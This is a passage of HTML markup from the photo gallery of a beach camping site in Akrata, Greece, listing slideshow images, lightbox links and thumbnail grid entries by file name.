                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/_big_5_02_2018_15_21campdir_5a78766f192ce-484-800-600-80.jpg" data-ig-imageid="484"> big 5 02 2018 15 21campdir 5a78766f192ce</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=_big_5_02_2018_15_21campdir_5a78766f192ce"> big 5 02 2018 15 21campdir 5a78766f192ce</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/_big_5_02_2018_15_21campdir_5a78766f192ce-484-800-400-80.jpg" title=" big 5 02 2018 15 21campdir 5a78766f192ce" alt=" big 5 02 2018 15 21campdir 5a78766f192ce"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="485"
                    data-ig-imagehash="c0045511"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/c0045511-485-800-600-80.jpg" data-ig-imageid="485">c0045511</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=c0045511">c0045511</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/c0045511-485-800-400-80.jpg" title="c0045511" alt="c0045511"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="486"
                    data-ig-imagehash="724_517802591623678_1229091759_n_23_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/724_517802591623678_1229091759_n_23_800_600_80-486-800-600-80.jpg" data-ig-imageid="486">724 517802591623678 1229091759 n 23 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=724_517802591623678_1229091759_n_23_800_600_80">724 517802591623678 1229091759 n 23 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/724_517802591623678_1229091759_n_23_800_600_80-486-800-400-80.jpg" title="724 517802591623678 1229091759 n 23 800 600 80" alt="724 517802591623678 1229091759 n 23 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="487"
                    data-ig-imagehash="380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80-487-800-600-80.jpg" data-ig-imageid="487">380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80">380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80-487-800-400-80.jpg" title="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80" alt="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="488"
                    data-ig-imagehash="906143_614118658658737_3437027951372898665_o_21_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/906143_614118658658737_3437027951372898665_o_21_800_600_80-488-800-600-80.jpg" data-ig-imageid="488">906143 614118658658737 3437027951372898665 o 21 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=906143_614118658658737_3437027951372898665_o_21_800_600_80">906143 614118658658737 3437027951372898665 o 21 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/906143_614118658658737_3437027951372898665_o_21_800_600_80-488-800-400-80.jpg" title="906143 614118658658737 3437027951372898665 o 21 800 600 80" alt="906143 614118658658737 3437027951372898665 o 21 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="489"
                    data-ig-imagehash="945950_524332874303983_1516896280_n_15_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/945950_524332874303983_1516896280_n_15_800_600_80-489-800-600-80.jpg" data-ig-imageid="489">945950 524332874303983 1516896280 n 15 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=945950_524332874303983_1516896280_n_15_800_600_80">945950 524332874303983 1516896280 n 15 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/945950_524332874303983_1516896280_n_15_800_600_80-489-800-400-80.jpg" title="945950 524332874303983 1516896280 n 15 800 600 80" alt="945950 524332874303983 1516896280 n 15 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="490"
                    data-ig-imagehash="981539_512345895502681_719552270_o_22_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/981539_512345895502681_719552270_o_22_800_600_80-490-800-600-80.jpg" data-ig-imageid="490">981539 512345895502681 719552270 o 22 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=981539_512345895502681_719552270_o_22_800_600_80">981539 512345895502681 719552270 o 22 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/981539_512345895502681_719552270_o_22_800_600_80-490-800-400-80.jpg" title="981539 512345895502681 719552270 o 22 800 600 80" alt="981539 512345895502681 719552270 o 22 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="491"
                    data-ig-imagehash="1052537_492183187518952_665581868_o_18_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/1052537_492183187518952_665581868_o_18_800_600_80-491-800-600-80.jpg" data-ig-imageid="491">1052537 492183187518952 665581868 o 18 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=1052537_492183187518952_665581868_o_18_800_600_80">1052537 492183187518952 665581868 o 18 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/1052537_492183187518952_665581868_o_18_800_600_80-491-800-400-80.jpg" title="1052537 492183187518952 665581868 o 18 800 600 80" alt="1052537 492183187518952 665581868 o 18 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="492"
                    data-ig-imagehash="1175438_508501835887087_1348493727_n_20_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/1175438_508501835887087_1348493727_n_20_800_600_80-492-800-600-80.jpg" data-ig-imageid="492">1175438 508501835887087 1348493727 n 20 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=1175438_508501835887087_1348493727_n_20_800_600_80">1175438 508501835887087 1348493727 n 20 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/1175438_508501835887087_1348493727_n_20_800_600_80-492-800-400-80.jpg" title="1175438 508501835887087 1348493727 n 20 800 600 80" alt="1175438 508501835887087 1348493727 n 20 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="493"
                    data-ig-imagehash="1523743_689639771106625_3960049683526106914_o_14_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/1523743_689639771106625_3960049683526106914_o_14_800_600_80-493-800-600-80.jpg" data-ig-imageid="493">1523743 689639771106625 3960049683526106914 o 14 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=1523743_689639771106625_3960049683526106914_o_14_800_600_80">1523743 689639771106625 3960049683526106914 o 14 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/1523743_689639771106625_3960049683526106914_o_14_800_600_80-493-800-400-80.jpg" title="1523743 689639771106625 3960049683526106914 o 14 800 600 80" alt="1523743 689639771106625 3960049683526106914 o 14 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="494"
                    data-ig-imagehash="10407667_10206215596849386_6459208039657283225_n_29_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/10407667_10206215596849386_6459208039657283225_n_29_800_600_80-494-800-600-80.jpg" data-ig-imageid="494">10407667 10206215596849386 6459208039657283225 n 29 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=10407667_10206215596849386_6459208039657283225_n_29_800_600_80">10407667 10206215596849386 6459208039657283225 n 29 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/10407667_10206215596849386_6459208039657283225_n_29_800_600_80-494-800-400-80.jpg" title="10407667 10206215596849386 6459208039657283225 n 29 800 600 80" alt="10407667 10206215596849386 6459208039657283225 n 29 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="531"
                    data-ig-imagehash="mini_market_09_1__8_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/mini_market_09_1__8_800_600_80-511-800-600-80.jpg" data-ig-imageid="531">mini market 09 1  8 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=mini_market_09_1__8_800_600_80">mini market 09 1  8 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/mini_market_09_1__8_800_600_80-511-800-400-80.jpg" title="mini market 09 1  8 800 600 80" alt="mini market 09 1  8 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="532"
                    data-ig-imagehash="10422557_10153976599690400_7312255237000043382_n_32_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/10422557_10153976599690400_7312255237000043382_n_32_800_600_80-495-800-600-80.jpg" data-ig-imageid="532">10422557 10153976599690400 7312255237000043382 n 32 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=10422557_10153976599690400_7312255237000043382_n_32_800_600_80">10422557 10153976599690400 7312255237000043382 n 32 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/10422557_10153976599690400_7312255237000043382_n_32_800_600_80-495-800-400-80.jpg" title="10422557 10153976599690400 7312255237000043382 n 32 800 600 80" alt="10422557 10153976599690400 7312255237000043382 n 32 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="533"
                    data-ig-imagehash="image0"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/image0-533-800-600-80.jpeg" data-ig-imageid="533">image0</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=image0">image0</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/image0-533-800-400-80.jpeg" title="image0" alt="image0"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="534"
                    data-ig-imagehash="11230244_880592448678022_891912784071995318_o_13_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/11230244_880592448678022_891912784071995318_o_13_800_600_80-496-800-600-80.jpg" data-ig-imageid="534">11230244 880592448678022 891912784071995318 o 13 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=11230244_880592448678022_891912784071995318_o_13_800_600_80">11230244 880592448678022 891912784071995318 o 13 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/11230244_880592448678022_891912784071995318_o_13_800_600_80-496-800-400-80.jpg" title="11230244 880592448678022 891912784071995318 o 13 800 600 80" alt="11230244 880592448678022 891912784071995318 o 13 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="535"
                    data-ig-imagehash="FullSizeRender__575969__28_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/FullSizeRender__575969__28_800_600_80-502-800-600-80.jpg" data-ig-imageid="535">FullSizeRender  575969  28 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=FullSizeRender__575969__28_800_600_80">FullSizeRender  575969  28 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/FullSizeRender__575969__28_800_600_80-502-800-400-80.jpg" title="FullSizeRender  575969  28 800 600 80" alt="FullSizeRender  575969  28 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="536"
                    data-ig-imagehash="IMG_2305_10_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_2305_10_800_600_80-506-800-600-80.jpg" data-ig-imageid="536">IMG 2305 10 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=IMG_2305_10_800_600_80">IMG 2305 10 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_2305_10_800_600_80-506-800-400-80.jpg" title="IMG 2305 10 800 600 80" alt="IMG 2305 10 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
            </ul>
            
            
        </div>

        </div>


            
        
            

    
    
            



<div
    id="ig-thumbs-grid-3087"
    class="ig-thumbs-grid  igui-width-48-48"
    data-ig-thumb-spacing="10"
    data-ig-grid-type="by_columns"
    data-ig-max-width="380"
    style="visibility:hidden;"
    >

    
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="456">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/262542-456-380-250-80-c.jpg" title="262542" alt="262542" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="457">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/21556266-457-380-250-80-c.jpg" title="21556266" alt="21556266" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="458">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/90050471-458-380-250-80-c.jpg" title="90050471" alt="90050471" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="459">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/90050516-459-380-250-80-c.jpg" title="90050516" alt="90050516" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="460">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/123987177_4515939971809900_1594996210999599094_n-460-380-250-80-c.jpg" title="123987177 4515939971809900 1594996210999599094 n" alt="123987177 4515939971809900 1594996210999599094 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="461">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/155361016_5029820823755143_23525604574769996_n-461-380-250-80-c.jpg" title="155361016 5029820823755143 23525604574769996 n" alt="155361016 5029820823755143 23525604574769996 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="462">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/161191223_5098800750190483_6575728265697132461_n-462-380-250-80-c.jpg" title="161191223 5098800750190483 6575728265697132461 n" alt="161191223 5098800750190483 6575728265697132461 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="463">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/164598028_5120736267996931_6209148672305138183_n-463-380-250-80-c.jpg" title="164598028 5120736267996931 6209148672305138183 n" alt="164598028 5120736267996931 6209148672305138183 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="464">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/165463069_5120736501330241_3017019783445881474_n-464-380-250-80-c.jpg" title="165463069 5120736501330241 3017019783445881474 n" alt="165463069 5120736501330241 3017019783445881474 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="465">

